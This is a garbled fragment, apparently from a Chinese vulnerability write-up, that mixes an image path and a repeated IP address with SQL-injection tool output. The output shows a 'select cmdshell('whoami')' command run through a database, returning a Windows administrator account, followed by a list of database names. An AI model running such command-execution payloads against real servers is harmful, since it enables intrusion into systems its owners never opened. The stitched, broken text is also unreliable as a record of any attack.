 221.193.221.207 221.193.221.207 221.193.221.207 221.193.221.207 221.193.221.207
配置 select cmdshell('whoami') 执行
执行成功!返回1行 cmdshell('whoami')
information_schema
win-awifu34wmbq\administrator--------------------------------------------完成!
backup
cayman
mysql
performance_schema
www.wooyun.org